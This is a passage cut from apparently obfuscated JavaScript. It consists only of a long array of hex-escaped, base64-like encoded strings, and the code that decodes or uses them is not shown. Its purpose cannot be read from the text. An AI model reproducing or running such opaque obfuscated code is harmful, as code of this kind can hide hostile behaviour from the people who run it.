x3d\x3d','\x52\x41\x6a\x43\x67\x67\x39\x46\x45\x67\x3d\x3d','\x63\x7a\x6f\x44\x62\x63\x4b\x6e','\x58\x4d\x4f\x31\x77\x72\x6b\x3d','\x77\x70\x66\x44\x6b\x58\x38\x3d','\x4f\x42\x67\x30\x77\x36\x7a\x43\x6b\x46\x6f\x73\x77\x36\x35\x4b','\x54\x73\x4f\x79\x77\x36\x74\x46\x77\x36\x6c\x53','\x77\x37\x74\x57\x59\x51\x3d\x3d','\x77\x70\x6c\x71\x77\x70\x49\x3d','\x77\x34\x6a\x44\x76\x6d\x6a\x44\x73\x38\x4f\x4b\x61\x4d\x4b\x75\x77\x37\x52\x46\x77\x35\x73\x3d','\x77\x35\x7a\x43\x6a\x51\x34\x3d','\x50\x54\x45\x36','\x77\x6f\x30\x4a\x77\x72\x6f\x3d','\x77\x71\x34\x76\x77\x34\x58\x43\x6f\x79\x6f\x3d','\x49\x57\x38\x5a\x4c\x33\x59\x45','\x51\x4d\x4f\x39\x77\x34\x4d\x3d','\x77\x34\x35\x54\x59\x51\x3d\x3d','\x77\x72\x70\x61\x77\x34\x59\x3d','\x5a\x7a\x73\x73\x77\x72\x5a\x61\x45\x73\x4f\x75\x58\x67\x3d\x3d','\x58\x79\x2f\x44\x73\x6b\x76\x44\x70\x63\x4b\x74','\x4d\x73\x4b\x63\x54\x77\x3d\x3d','\x66\x63\x4b\x37\x77\x36\x67\x3d','\x44\x38\x4b\x61\x77\x36\x72\x44\x6c\x4d\x4b\x39\x4c\x4d\x4f\x58\x55\x33\x7a\x43\x76\x57\x4a\x2b\x45\x73\x4b\x6d\x77\x72\x56\x76','\x77\x71\x78\x48\x4c\x30\x54\x43\x75\x63\x4f\x39','\x59\x38\x4f\x62\x77\x34\x51\x3d','\x62\x38\x4f\x7a\x77\x37\x73\x3d','\x77\x34\x31\x61\x51\x73\x4f\x52\x77\x70\x4c\x43\x69\x46\x33\x44\x69\x63\x4f\x6b\x77\x37\x67\x41\x50\x38\x4b\x75\x77\x72\x4c\x43\x67\x7a\x67\x50','\x77\x36\x66\x44\x6e\x43\x48\x44\x6a\x63\x4b\x65\x77\x35\x51\x6b\x77\x37\x76\x43\x6e\x41\x3d\x3d','\x77\x36\x63\x72\x56\x67\x6a\x44\x6c\x51\x3d\x3d','\x77\x37\x30\x31\x58\x67\x54\x44\x6d\x51\x2f\x44\x6e\x51\x3d\x3d','\x77\x71\x30\x4e\x77\x6f\x45\x3d','\x61\x47\x2f\x43\x6e\x42\x6b\x30\x77\x34\x6f\x4d\x42\x58\x39\x68\x66\x67\x33\x44\x71\x4d\x4b\x53\x77\x37\x52\x4f\x77\x34\x33\x44\x76\x44\x59\x41\x4d\x68\x6b\x4c\x62\x38\x4f\x4e\x59\x43\x2f\x44\x69\x38\x4f\x56\x55\x42\x48\x43\x71\x79\x37\x44\x67\x73\x4b\x6d\x77\x35\x77\x3d','\x4b\x53\x39\x44','\x77\x71\x62\x44\x6a\x47\x54\x44\x6c\x73\x4f\x44\x77\x34\x5a\x49\x77\x36\x4c\x44\x6c\x67\x58\x43\x67\x77\x3d\x3d','\x77\x35\x30\x43\x63\x51\x3d\x3d','\x57\x41\x48\x43\x6d\x51\x39\x59\x46\x4d\x4f\x42','\x58\x73\x4b\x63\x77\x36\x58\x44\x6e\x63\x4b\x6e\x4b\x77\x3d\x3d','\x66\x77\x70\x67\x77\x37\x58\x44\x68\x55\x39\x7a\x77\x37\x63\x61','\x77\x36\x41\x78\x77\x35\x7a\x43\x70\x6a\x49\x3d','\x77\x35\x66\x44\x6d\x4d\x4f\x53\x77\x71\x67\x54\x41\x6a\x4d\x3d','\x66\x6d\x72\x43\x68\x52\x73\x7a\x77\x34\x55\x2b\x42\x51\x3d\x3d','\x77\x36\x7a\x44\x6a\x73\x4f\x32','\x44\x38\x4f\x6a\x61\x42\x49\x37\x77\x36\x4d\x49\x52\x43\x63\x3d','\x77\x71\x56\x75\x77\x71\x38\x67\x77\x34\x72\x44\x6b\x44\x33\x44\x71\x4d\x4b\x70\x5a\x73\x4b\x69\x61\x68\x74\x36\x77\x6f\x42\x50\x48\x4d\x4f\x4d\x77\x37\x4c\x43\x74\x63\x4b\x53','\x77\x6f\x78\x6f\x77\x72\x73\x3d','\x77\x35\x72\x43\x67\x4d\x4f\x73\x48\x73\x4f\x7a','\x61\x33\x50\x43\x68\x52\x63\x70','\x77\x36\x35\x6f\x77\x70\x49\x3d','\x77\x37\x76\x44\x73\x63\x4b\x44','\x77\x36\x74\x70\x77\x6f\x59\x52\x4c\x4d\x4f\x76\x66\x4d\x4b\x35\x56\x41\x3d\x3d','\x77\x70\x4c\x44\x6f\x58\x30\x3d','\x77\x72\x33\x44\x76\x4d\x4f\x70\x77\x70\x77\x68\x49\x38\x4b\x4e\x66\x38\x4f\x6e\x77\x35\x78\x6c\x65\x42\x56\x4f\x58\x69\x48\x44\x6b\x73\x4b\x76\x56\x38\x4b\x49\x62\x55\x6e\x43\x72\x73\x4b\x6b\x45\x6c\x49\x73\x77\x35\x45\x54\x77\x35\x52\x53\x77\x70\x34\x70\x77\x70\x45\x3d','\x49\x78\x6c\x77\x77\x36\x7a\x43\x6a\x6b\x63\x6e\x77\x36\x56\x61\x53\x38\x4b\x51\x77\x71\x34\x3d','\x57\x67\x30\x30','\x77\x72\x50\x44\x74\x46\x48\x43\x69\x56\x45\x53\x50\x67\x3d\x3d','\x77\x34\x31\x44\x52\x4d\x4f\x65','\x55\x38\x4b\x54\x77\x37\x41\x37\x77\x71\x76\x43\x6b\x38\x4b\x76','\x77\x37\x2f\x44\x74\x63\x4b\x5a\x77\x6f\x77\x4e\x77\x6f\x41\x3d','\x51\x4d\x4b\x56\x77\x35\x30\x3d','\x52\x79\x54\x44\x75\x41\x3d\x3d','\x77\x70\x37\x44\x71\x73\x4f\x69\x52\x38\x4b\x32\x77\x6f\x4d\x3d','\x64\x73\x4f\x39\x77\x36\x6b\x3d','\x57\x41\x48\x43\x6d\x51\x39\x59\x46\x4d\x4f\x74\x77\x71\x44\x43\x6e\x63\x4b\x68\x77\x34\x44\x43\x75\x63\x4b\x67\x77\x72\x48\x43\x73\x73\x4b\x76\x77\x36\x66\x43\x71\x46\x6e\x44\x71\x53\x4d\x3d','\x55\x78\x63\x65','\x77\x34\x31\x61\x51\x73\x4f\x52\x77\x70\x4c\x43\x69\x46\x33\x44\x69\x63\x4f\x6b\x77\x37\x68\x59\x4d\x73\x4b\x37\x77\x72\x58\x43\x67\x6a\x6b\x49\x42\x51\x76\x43\x76\x4d\x4b\x45\x52\x52\x46\x55\x4d\x6b\x77\x3d','\x77\x6f\x52\x70\x41\x4d\x4b\x51\x77\x37\x58\x44\x6c\x41\x3d\x3d','\x77\x71\x67\x67\x77\x70\x30\x3d','\x77\x71\x78\x58\x77\x72\x77\x3d','\x77\x72\x33\x44\x76\x4d\x4f\x70\x77\x70\x77\x68\x49\x38\x4b\x4e\x66\x38\x4f\x6e\x77\x35\x78\x6c','\x66\x6e\x62\x43\x68\x78\x30\x70\x77\x34\x30\x38\x44\x67\x3d\x3d','\x54\x41\x6a\x43\x6d\x67\x46\x53\x48\x38\x4f\x6d\x77\x72\x7a\x43\x6c\x63\x4b\x77','\x56\x63\x4f\x43\x77\x37\x31\x6e\x77\x72\x37\x44\x6f\x6c\x45\x49\x44\x67\x3d\x3d','\x4f\x52\x4d\x6a\x77\x37\x30\x3d','\x77\x70\x45\x65\x54\x38\x4b\x4e\x45\x6a\x67\x3d','\x46\x7a\x4e\x71\x77\x35\x6f\x3d','\x54\x38\x4f\x34\x77\x36\x64\x4c\x77\x37\x46\x66','\x77\x71\x6e\x44\x74\x63\x4f\x76\x77\x70\x41\x38\x49\x73\x4b\x69','\x66\x73\x4b\x78\x77\x70\x59\x3d','\x65\x4d\x4b\x41\x77\x35\x45\x3d','\x77\x37\x35\x62\x56\x67\x3d\x3d','\x58\x38\x4f\x39\x77\x6f\x38\x3d','\x62\x53\x35\x66','\x77\x35\x74\x4e\x77\x6f\x66\x44\x76\x56\x45\x52\x77\x34\x50\x44\x6b\x68\x6b\x6a\x4e\x63\x4b\x64\x77\x37\x33\x43\x72\x67\x66\x44\x6a\x67\x3d\x3d','\x56\x73\x4f\x34\x77\x35\x5a\x57\x77\x36\x39\x54\x77\x71\x64\x66','\x53\x73\x4f\x61\x77\x72\x77\x3d','\x45\x4d\x4f\x69\x5a\x52\x6b\x3d','\x65\x63\x4f\x6a\x77\x36\x49\x3d','\x77\x71\x44\x44\x6c\x38\x4f\x65','\x43\x73\x4f\x4e\x54\x6b\x70\x77\x77\x37\x49\x3d','\x57\x63\x4f\x58\x77\x6f\x33\x43\x6b\x67\x3d\x3d','\x56\x73\x4b\x73\x77\x34\x63\x3d','\x77\x35\x35\x34\x77\x70\x63\x3d','\x77\x72\x7a\x44\x67\x38\x4f\x63','\x49\x32\x73\x42\x49\x57\x55\x4e\x66\x45\x73\x53','\x59\x43\x4d\x47\x61\x38\x4b\x32\x77\x71\x77\x3d','\x77\x6f\x5a\x74\x47\x4d\x4b\x65\x77\x36\x62\x44\x6e\x63\x4b\x46\x5a\x33\x59\x4c\x61\x38\x4b\x6c\x77\x37\x5a\x58\x77\x70\x77\x6e','\x77\x70\x35\x74\x41\x73\x4b\x43\x77\x36\x51\x3d','\x77\x72\x5a\x48\x4c\x30\x66\x43\x6f\x73\x4f\x6e','\x49\x32\x73\x42\x49\x57\x55\x4e\x66\x45\x73\x53\x49\x48\x34\x56\x77\x37\x73\x55\x77\x72\x30\x75\x53\x77\x3d\x3d','\x77\x72\x35\x6a\x77\x34\x48\x43\x69\x53\x30\x3d','\x53\x63\x4b\x4e\x77\x70\x63\x65\x77\x72\x48\x44\x6a\x46\x4d\x3d','\x77\x37\x6f\x36\x54\x41\x6a\x44\x68\x69\x48\x44\x6a\x38\x4f\x68\x54\x33\x66\x43\x74\x4d\x4f\x67\x77\x72\x64\x44\x47\x52\x76\x43\x70\x63\x4f\x50\x63\x57\x2f\x44\x68\x6a\x6c\x71\x52\x63\x4f\x63\x77\x34\x72\x43\x6c\x41\x3d\x3d','\x77\x70\x42\x50\x77\x6f\x72\x44\x70\x6c\x6f\x3d','\x57\x63\x4b\x56\x50\x77\x3d\x3d','\x5a\x51\x31\x77\x77\x6f\x76\x43\x69\x63\x4b\x6c\x49\x73\x4f\x50\x50\x63\x4f\x67\x66\x55\x46\x5a\x77\x37\x50\x43\x76\x47\x39\x76\x77\x72\x63\x3d','\x62\x6d\x4c\x43\x68\x51\x73\x34','\x77\x72\x4e\x72\x77\x71\x49\x78\x77\x34\x4c\x44\x6e\x69\x4c\x44\x6f\x41\x3d\x3d','\x77\x6f\x73\x65\x57\x38\x4b\x49\x45\x43\x31\x49\x52\x67\x6e\x43\x70\x38\x4f\x58\x4b\x48\x77\x79\x4f\x56\x7a\x43\x6a\x57\x6e\x44\x6b\x77\x3d\x3d','\x56\x73\x4f\x51\x77\x37\x52\x67\x77\x70\x6f\x3d','\x66\x4d\x4b\x52\x50\x79\x6a\x43\x6e\x45\x45\x42\x77\x35\x6e\x43\x72\x77\x3d\x3d','\x77\x72\x42\x4f\x49\x46\x66\x43\x71\x38\x4f\x36\x77\x72\x50\x43\x6c\x41\x3d\x3d','\x77\x36\x51\x33\x54\x77\x62\x44\x69\x43\x37\x44\x70\x4d\x4f\x72\x52\x53\x33\x43\x6f\x63\x4f\x69\x77\x72\x5a\x4e\x48\x78\x76\x43\x70\x51\x3d\x3d','\x77\x70\x37\x43\x6e\x57\x50\x44\x6e\x73\x4f\x4f\x77\x72\x66\x43\x68\x4d\x4f\x71\x58\x73\x4f\x78\x41\x4d\x4b\x6e\x77\x6f\x38\x3d','\x62\x73\x4b\x4d\x4e\x44\x2f\x43\x6d\x6c\x73\x3d','\x5a\x44\x45\x64\x77\x71\x6c\x42\x44\x38\x4f\x56\x61\x38\x4f\x64','\x77\x71\x31\x36\x77\x34\x54\x43\x6a\x7a\x78\x7a','\x5a\x73\x4f\x50\x77\x72\x37\x44\x6f\x77\x66\x44\x71\x63\x4b\x77\x65\x77\x3d\x3d','\x41\x38\x4f\x51\x53\x56\x35\x77\x77\x36\x6b\x3d','\x4c\x68\x63\x38\x77\x36\x58\x43\x70\x6c\x73\x6a\x77\x36\x56\x61\x54\x63\x4b\x53','\x54\x52\x58\x43\x68\x52\x74\x46\x43\x51\x3d\x3d','\x77\x35\x35\x65\x52\x63\x4f\x5a\x77\x70\x62\x43\x67\x77\x3d\x3d','\x42\x69\x35\x77\x77\x35\x33\x43\x70\x69\x49\x3d','\x77\x36\x76\x43\x6e\x43\x6e\x44\x75\x41\x37\x43\x6f\x41\x3d\x3d','\x77\x71\x5a\x2f\x77\x71\x6f\x32\x77\x35\x44\x44\x67\x67\x3d\x3d','\x5a\x42\x78\x6a\x77\x70\x44\x43\x6a\x77\x3d\x3d','\x52\x38\x4b\x4e\x77\x70\x55\x3d','\x77\x34\x4c\x44\x6a\x4d\x4f\x4f\x77\x72\x77\x4f\x48\x77\x3d\x3d','\x77\x36\x44\x44\x73\x63\x4b\x52\x77\x6f\x6f\x4c\x77\x6f\x45\x3d','\x62\x68\x52\x76\x77\x70\x48\x43\x6d\x73\x4b\x33','\x77\x71\x7a\x44\x70\x38\x4f\x35\x77\x6f\x67\x6e\x49\x4d\x4b\x37\x62\x38\x4f\x79','\x77\x35\x68\x4f\x58\x73\x4f\x46\x77\x6f\x2f\x43\x6c\x51\x3d\x3d','\x77\x70\x55\x4b\x53\x38\x4b\x48\x48\x69\x4a\x34\x54\x41\x33\x44\x6f\x4d\x4f\x44\x4b\x41\x3d\x3d','\x77\x34\x7a\x43\x69\x4d\x4f\x70\x42\x4d\x4f\x7a\x49\x41\x3d\x3d','\x77\x71\x33\x44\x6b\x4d\x4f\x69\x53\x63\x4b\x6c\x77\x6f\x50\x44\x75\x32\x63\x6d\x59\x4d\x4f\x78','\x77\x34\x31\x76\x54\x68\x77\x44\x49\x41\x3d\x3d','\x56\x73\x4b\x57\x77\x36\x62\x44\x75\x38\x4b\x6d\x4e\x38\x4f\x4d\x48\x6e\x6a\x43\x76\x32\x70\x39\x43\x51\x3d\x3d','\x77\x37\x62\x44\x71\x4d\x4b\x65\x77\x70\x67\x4e\x77\x70\x73\x3d','\x59\x54\x51\x43\x57\x63\x4b\x33\x77\x71\x76\x44\x71\x33\x58\x44\x68\x63\x4f\x42\x62\x30\x33\x44\x67\x73\x4f\x43\x65\x38\x4f\x4c\x77\x6f\x6a\x43\x6b\x33\x4e\x30\x77\x6f\x74\x41\x53\x67\x3d\x3d','\x77\x37\x74\x2f\x77\x6f\x73\x48\x50\x73\x4f\x31','\x77\x6f\x6e\x44\x73\x33\x54\x44\x6e\x63\x4f\x50\x77\x34\x5a\x2b\x77\x37\x4c\x44\x67\x79\x37\x44\x74\x78\x7a\x43\x71\x32\x6e\x43\x6d\x73\x4f\x79\x77\x36\x48\x44\x6d\x57\x6e\x43\x76\x77\x6a\x44\x75\x67\x3d\x3d','\x77\x72\x4c\x44\x6a\x33\x4c\x44\x68\x4d\x4f\x48\x77\x34\x31\x35\x77\x37\x50\x43\x67\x43\x37\x44\x6f\x53\x2f\x43\x69\x31\x54\x43\x72\x4d\x4f\x6c\x77\x36\x76\x44\x67\x48\x37\x43\x71\x54\x4c\x44\x75\x7a\x72\x43\x6d\x73\x4f\x45\x41\x4d\x4f\x67\x4c\x7a\x4d\x4b','\x54\x4d\x4f\x61\x77\x70\x66\x43\x69\x63\x4f\x5a\x65\x67\x3d\x3d','\x77\x37\x6a\x44\x71\x38\x4f\x51\x77\x71\x6f\x59\x43\x44\x4c\x43\x72\x48\x4c\x44\x73\x41\x4e\x42\x77\x35\x2f\x43\x75\x73\x4b\x76\x77\x35\x6a\x44\x67\x4d\x4f\x6f\x77\x35\x4c\x44\x72\x4d\x4f\x65','\x77\x37\x62\x43\x6b\x69\x54\x44\x71\x51\x62\x43\x76\x63\x4f\x33\x4a\x41\x4a\x61\x4f\x4d\x4f\x59\x53\x31\x46\x4e\x77\x72\x76\x43\x75\x63\x4b\x4b\x4c\x45\x6a\x44\x74\x67\x54\x44\x73\x54\x37\x43\x76\x73\x4b\x58\x63\x79\x76\x43\x70\x38\x4f\x43\x77\x6f\x56\x37\x77\x6f\x63\x68\x59\x63\x4b\x36\x4e\x41\x3d\x3d','\x77\x6f\x31\x30\x42\x38\x4b\x45\x77\x37\x58\x44\x6a\x77\x3d\x3d','\x77\x72\x62\x43\x6e\x69\x50\x44\x76\x7a\x54\x43\x75\x63\x4f\x71\x4e\x45\x59\x59\x4e\x38\x4f\x64\x57\x33\x74\x59\x77\x71\x66\x43\x72\x63\x4b\x47\x49\x6c\x4c\x44\x74\x43\x33\x44\x69\x43\x66\x43\x73\x73\x4b\x42\x65\x52\x77\x3d','\x53\x63\x4f\x4e\x77\x72\x6e\x44\x6f\x51\x7a\x44\x72\x73\x4b\x73\x4f\x45\x70\x6c\x64\x56\x63\x55\x77\x36\x52\x63','\x52\x63\x4f\x4a\x77\x37\x46\x6d\x77\x6f\x76\x44\x74\x67\x3d\x3d','\x77\x70\x42\x4c\x77\x70\x54\x44\x6f\x46\x59\x52\x77\x35\x6b\x3d','\x77\x37\x4d\x33\x56\x51\x50\x44\x67\x43\x7a\x43\x6c\x63\x4f\x38\x57\x43\x6a\x43\x73\x63\x4f\x6c\x77\x72\x42\x42','\x77\x70\x73\x55\x77\x6f\x56\x50\x41\x38\x4b\x37','\x59\x53\x37\x44\x68\x73\x4f\x62\x55\x73\x4f\x59\x77\x72\x55\x3d','\x66\x32\x2f\x43\x68\x68\x77\x38\x77\x34\x68\x39\x45\x48\x56\x36\x49\x41\x48\x44\x74\x63\x4b\x46','\x55\x73\x4f\x6c\x77\x36\x70\x42\x77\x37\x68\x4a\x77\x72\x6f\x3d','\x77\x34\x58\x43\x6d\x43\x58\x44\x6e\x52\x6a\x43\x71\x38\x4f\x38\x50\x55\x34\x53\x49\x67\x3d\x3d','\x77\x72\x2f\x44\x6f\x6c\x7a\x43\x6e\x31\x30\x75','\x77\x71\x33\x43\x6d\x32\x62\x44\x67\x73\x4f\x52\x77\x71\x44\x43\x75\x63\x4b\x4e\x47\x38\x4f\x39\x46\x73\x4f\x6a\x77\x35\x49\x3d','\x52\x38\x4f\x76\x77\x36\x78\x52\x77\x36\x6c\x4a','\x55\x63\x4f\x31\x77\x34\x30\x3d','\x77\x70\x6b\x41\x77\x6f\x4e\x65\x46\x73\x4b\x6b\x77\x6f\x33\x44\x6c\x53\x4a\x70\x47\x31\x68\x33\x62\x38\x4f\x79\x77\x72\x58\x44\x68\x33\x77\x3d','\x58\x38\x4f\x44\x77\x70\x4c\x43\x6a\x38\x4f\x49','\x4c\x52\x31\x4b','\x77\x70\x46\x48\x77\x6f\x6a\x44\x74\x31\x41\x4a\x77\x70\x6e\x43\x68\x68\x4d\x47\x49\x4d\x4b\x44\x77\x36\x48\x43\x6f\x52\x54\x43\x67\x7a\x73\x3d','\x77\x36\x54\x43\x6e\x43\x76\x44\x71\x51\x34\x3d','\x77\x35\x78\x34\x64\x42\x73\x46\x4f\x73\x4f\x69\x52\x77\x3d\x3d','\x77\x70\x7a\x44\x72\x73\x4f\x36\x53\x63\x4b\x6c\x77\x6f\x72\x44\x75\x32\x55\x31\x50\x4d\x4f\x33\x77\x6f\x4c\x44\x72\x79\x5a\x6c\x4f\x63\x4f\x33\x48\x51\x3d\x3d','\x61\x42\x78\x7a\x77\x71\x48\x43\x67\x73\x4b\x6c\x4a\x63\x4f\x54','\x77\x72\x48\x43\x6e\x32\x48\x44\x6e\x73\x4f\x66\x77\x72\x50\x43\x71\x4d\x4f\x4b\x54\x73\x4b\x31\x43\x73\x4b\x33\x77\x70\x67\x4c\x4e\x67\x3d\x3d','\x77\x37\x46\x30\x77\x6f\x45\x45\x50\x77\x3d\x3d','\x77\x37\x42\x6d\x77\x70\x51\x64\x4c\x63\x4f\x6e\x5a\x73\x4b\x7a\x51\x6c\x67\x6b\x61\x63\x4f\x68\x46\x73\x4f\x58\x52\x55\x6a\x44\x67\x63\x4f\x65\x77\x36\x6f\x3d','\x77\x72\x72\x43\x68\x6e\x37\x44\x68\x4d\x4f\x4d\x77\x71\x45\x3d','\x77\x72\x58\x44\x6a\x33\x2f\x44\x6e\x38\x4f\x50\x77\x34\x74\x6a\x77\x36\x37\x44\x67\x52\x38\x3d','\x77\x37\x30\x67\x77\x34\x62\x43\x70\x69\x45\x55\x77\x34\x74\x67\x77\x70\x64\x47\x45\x30\x4c\x43\x68\x43\x56\x79\x77\x72\x72\x44\x68\x38\x4b\x37\x4c\x78\x6c\x57\x77\x36\x66\x44\x74\x51\x3d\x3d','\x77\x34\x67\x59\x77\x71\x49\x3d','\x43\x73\x4f\x4a\x54\x6b\x70\x78\x77\x37\x76\x44\x76\x57\x59\x3d','\x77\x6f\x39\x41\x4b\x30\x62\x43\x72\x73\x4f\x68\x77\x36\x2f\x43\x6b\x6d\x6a\x44\x6f\x63\x4b\x57\x77\x72\x54\x44\x6b\x38\x4b\x53\x77\x34\x33\x43\x72\x4d\x4b\x78\x42\x69\x42\x70\x4f\x63\x4b\x6b\x5a\x4d\x4f\x5a\x77\x37\x31\x59','\x66\x51\x31\x71\x77\x70\x66\x43\x69\x77\x3d\x3d','\x66\x53\x45\x53\x77\x71\x42\x4e\x43\x63\x4f\x42','\x51\x38\x4b\x59\x77\x70\x34\x6a','\x77\x71\x5a\x33\x77\x34\x44\x43\x6e\x69\x31\x79\x77\x35\x38\x3d','\x77\x34\x70\x66\x57\x63\x4f\x53\x77\x70\x54\x43\x6b\x53\x7a\x44\x67\x38\x4f\x70\x77\x37\x67\x41\x49\x38\x4b\x4e\x77\x72\x4c\x43\x69\x43\x49\x55\x47\x46\x50\x44\x75\x67\x3d\x3d','\x77\x35\x5a\x55\x46\x54\x54\x43\x6f\x41\x3d\x3d','\x77\x6f\x35\x70\x45\x67\x3d\x3d','\x52\x73\x4f\x58\x77\x6f\x72\x43\x6e\x38\x4f\x66\x58\x6e\x48\x44\x71\x73\x4f\x70\x51\x41\x3d\x3d','\x77\x35\x64\x63\x46\x79\x58\x43\x71\x73\x4b\x6b\x54\x63\x4b\x4c\x57\x6c\x67\x57\x77\x72\x44\x44\x68\x38\x4f\x53\x4e\x56\x41\x72\x77\x71\x62\x43\x6f\x56\x7a\x44\x6b\x51\x3d\x3d','\x77\x71\x6e\x43\x6e\x33\x76\x44\x67\x73\x4f\x64','\x77\x70\x44\x44\x69\x55\x59\x3d','\x52\x78\x6a\x43\x6d\x41\x31\x44\x4d\x73\x4f\x58\x77\x71\x7a\x43\x67\x73\x4b\x39\x77\x6f\x6b\x3d','\x4f\x68\x38\x2b\x77\x36\x33\x43\x6d\x55\x52\x73\x77\x35\x78\x4c\x51\x4d\x4b\x34\x77\x6f\x7a\x44\x68\x73\x4f\x48\x4e\x58\x49\x64\x4a\x63\x4f\x70\x77\x6f\x4e\x73\x77\x35\x62\x43\x6e\x73\x4f\x32\x61\x4d\x4f\x32\x62\x48\x45\x3d','\x58\x41\x6c\x6b\x77\x71\x58\x43\x6f\x73\x4b\x57\x4d\x38\x4f\x4f\x4b\x38\x4b\x72\x66\x30\x52\x57\x77\x36\x44\x43\x6d\x57\x39\x7a\x77\x71\x37\x43\x75\x38\x4b\x6d\x45\x51\x3d\x3d','\x77\x36\x51\x6f\x77\x35\x37\x43\x71\x79\x6b\x43\x77\x70\x46\x73\x77\x6f\x6f\x47\x44\x46\x66\x43\x6d\x44\x64\x6b\x77\x71\x2f\x44\x6a\x38\x4b\x73\x50\x46\x41\x65\x77\x37\x66\x43\x70\x6c\x2f\x43\x6e\x73\x4b\x47\x77\x72\x52\x68\x64\x67\x3d\x3d','\x77\x37\x41\x79\x77\x70\x30\x72\x44\x51\x3d\x3d','\x77\x70\x30\x44\x77\x6f\x4a\x50\x41\x38\x4b\x36\x77\x71\x7a\x44\x6e\x6a\x39\x31\x56\x41\x3d\x3d','\x77\x72\x6e\x44\x76\x38\x4f\x50\x77\x6f\x38\x36\x4a\x4d\x4b\x38\x66\x51\x3d\x3d','\x77\x35\x44\x43\x6b\x69\x6a\x44\x73\x41\x37\x43\x75\x63\x4f\x33\x65\x46\x67\x48\x4b\x38\x4f\x5a\x52\x32\x67\x4d\x77\x72\x6a\x43\x72\x38\x4b\x50\x4b\x55\x48\x44\x70\x41\x54\x43\x70\x47\x76\x44\x72\x4d\x4f\x61\x4e\x57\x54\x43\x70\x4d\x4f\x50\x77\x72\x74\x53\x77\x6f\x77\x72\x61\x63\x4b\x7a\x44\x38\x4b\x70\x61\x33\x58\x44\x6f\x38\x4b\x76\x77\x35\x56\x38\x62\x6d\x50\x43\x76\x73\x4b\x68\x41\x4d\x4b\x48\x4b\x6a\x55\x4f\x47\x73\x4b\x6a\x63\x73\x4b\x43\x77\x71\x54\x43\x72\x6a\x2f\x44\x6c\x73\x4f\x6f\x77\x71\x59\x72\x77\x37\x62\x43\x6b\x47\x48\x44\x6b\x45\x37\x43\x72\x53\x34\x59\x5a\x4d\x4f\x77\x77\x36\x70\x37\x77\x37\x33\x44\x69\x58\x72\x43\x67\x4d\x4b\x4e\x77\x6f\x6e\x43\x71\x30\x67\x3d','\x77\x36\x55\x67\x77\x35\x7a\x43\x75\x69\x4d\x3d','\x77\x36\x48\x43\x69\x4d\x4f\x48','\x77\x37\x70\x5a\x58\x77\x3d\x3d','\x63\x44\x55\x4c\x66\x63\x4b\x6b\x77\x72\x62\x44\x71\x6e\x33\x44\x67\x41\x3d\x3d','\x77\x35\x48\x44\x6b\x63\x4f\x56\x77\x72\x77\x54\x41\x79\x37\x43\x74\x67\x3d\x3d','\x62\x6d\x62\x43\x6d\x77\x30\x30\x77\x34\x73\x39\x45\x77\x3d\x3d','\x64\x4d\x4f\x36\x42\x45\x34\x3d','\x77\x34\x52\x61\x47\x6a\x54\x43\x71\x4d\x4b\x32\x44\x63\x4b\x51\x41\x55\x67\x63\x77\x71\x48\x44\x75\x73\x4f\x61\x4f\x56\x6b\x33\x77\x70\x2f\x44\x73\x77\x58\x43\x68\x41\x3d\x3d','\x4f\x78\x63\x38\x77\x37\x7a\x43\x6b\x77\x3d\x3d','\x62\x38\x4b\x62\x50\x6a\x6e\x43\x67\x30\x30\x5a\x77\x34\x6a\x43\x6b\x4d\x4f\x50\x4b\x73\x4b\x49','\x77\x71\x56\x55\x49\x45\x2f\x44\x6f\x38\x4f\x68\x77\x71\x37\x43\x71\x6e\x6e\x44\x71\x73\x4b\x4d\x77\x37\x4c\x44\x67\x38\x4f\x54\x77\x6f\x72\x44\x70\x73\x4b\x79\x46\x47\x63\x67\x49\x63\x4b\x70','\x77\x71\x7a\x44\x75\x31\x6e\x43\x6d\x55\x77\x3d','\x77\x37\x49\x38\x77\x71\x49\x71\x47\x73\x4f\x6a\x43\x7a\x49\x3d','\x43\x4d\x4f\x4a\x56\x6b\x52\x6a\x77\x37\x76\x44\x72\x6d\x7a\x44\x6f\x54\x50\x43\x6d\x73\x4b\x4b\x64\x79\x66\x43\x74\x57\x50\x43\x74\x79\x6a\x43\x6e\x73\x4f\x4d\x59\x54\x6a\x43\x70\x55\x41\x3d','\x56\x4d\x4f\x32\x77\x36\x6c\x58\x77\x37\x67\x3d','\x51\x38\x4f\x65\x77\x37\x5a\x37\x77\x70\x72\x44\x70\x6b\x41\x50\x46\x55\x63\x3d','\x77\x34\x39\x43\x51\x77\x3d\x3d','\x77\x6f\x4a\x4c\x77\x70\x44\x44\x75\x6c\x77\x62\x77\x36\x50\x43\x69\x77\x77\x77','\x77\x71\x5a\x58\x4c\x30\x44\x43\x75\x63\x4f\x38\x77\x71\x37\x43\x6c\x77\x3d\x3d','\x57\x38\x4b\x65\x77\x70\x55\x31\x77\x72\x58\x44\x6a\x78\x6a\x43\x67\x43\x4e\x39\x56\x6a\x30\x3d','\x66\x63\x4b\x56\x4d\x54\x6e\x43\x69\x77\x3d\x3d','\x77\x35\x44\x44\x6e\x63\x4f\x44\x77\x72\x73\x53','\x55\x38\x4f\x53\x77\x36\x70\x77\x77\x70\x72\x44\x71\x78\x6f\x4f\x48\x30\x44\x44\x68\x4d\x4b\x61\x77\x34\x6f\x3d','\x77\x6f\x30\x61\x52\x4d\x4b\x47\x48\x7a\x67\x3d','\x59\x44\x51\x4f\x61\x4d\x4b\x72','\x56\x73\x4f\x55\x77\x71\x68\x71\x46\x4d\x4b\x2f','\x52\x63\x4f\x65\x77\x37\x6c\x6c\x77\x70\x62\x44\x6d\x6d\x49\x44\x43\x45\x44\x44\x68\x63\x4b\x4c\x77\x36\x70\x75\x63\x68\x51\x3d','\x77\x6f\x4e\x57\x77\x6f\x2f\x44\x6f\x45\x73\x4e','\x77\x6f\x41\x51\x54\x4d\x4b\x52\x48\x68\x4e\x5a\x55\x51\x2f\x44\x67\x4d\x4f\x4f\x4f\x33\x45\x39\x4c\x67\x3d\x3d','\x77\x36\x4d\x72\x77\x70\x67\x74\x48\x4d\x4f\x35','\x54\x51\x4c\x43\x75\x77\x31\x54\x4f\x4d\x4f\x41\x77\x71\x72\x43\x6b\x73\x4b\x6d\x77\x70\x6a\x43\x70\x63\x4b\x4c\x77\x37\x6a\x43\x73\x63\x4b\x7a\x77\x37\x50\x43\x75\x31\x50\x44\x72\x7a\x58\x44\x75\x77\x3d\x3d','\x54\x63\x4b\x46\x77\x6f\x34\x6a\x77\x71\x54\x44\x6b\x67\x3d\x3d','\x62\x32\x72\x43\x68\x78\x6f\x79\x77\x35\x4e\x39\x4b\x45\x35\x52\x42\x79\x48\x44\x69\x4d\x4b\x70\x77\x35\x4a\x36\x77\x34\x50\x44\x69\x55\x55\x3d